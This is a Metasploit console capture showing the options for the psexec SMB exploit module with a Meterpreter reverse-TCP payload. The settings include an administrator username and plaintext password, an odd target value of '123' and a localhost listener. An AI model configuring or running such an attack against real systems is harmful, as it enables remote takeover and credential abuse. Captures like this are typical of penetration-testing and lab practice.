 msf6 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 123 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploi
t.html
RPORT 123 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass AYSha123 no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder sha
re
SMBUser Adminstrator no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic